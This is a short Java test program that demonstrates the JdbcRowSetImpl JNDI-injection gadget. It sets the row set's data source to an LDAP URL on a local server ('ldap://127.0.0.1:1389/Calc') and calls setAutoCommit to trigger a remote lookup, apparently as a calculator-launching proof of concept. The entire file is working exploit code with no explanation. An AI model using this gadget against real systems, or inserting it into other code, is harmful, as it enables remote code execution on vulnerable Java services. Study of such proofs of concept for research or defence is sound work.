 1 import com.sun.rowset.JdbcRowSetImpl;
2
3 import java.sql.SQLException;
4
5 public class test {
6     public static void main(String[] args) {
7
8     String ldap = "ldap://127.0.0.1:1389/Calc";
9         JdbcRowSetImpl jdbcRowSet = new
JdbcRowSetImpl();
10         try {
11             jdbcRowSet.setDataSourceName(ldap);
12             jdbcRowSet.setAutoCommit(true);
13         } catch (SQLException e) {
14             e.printStackTrace();
15         }
16
17
18     }
19 }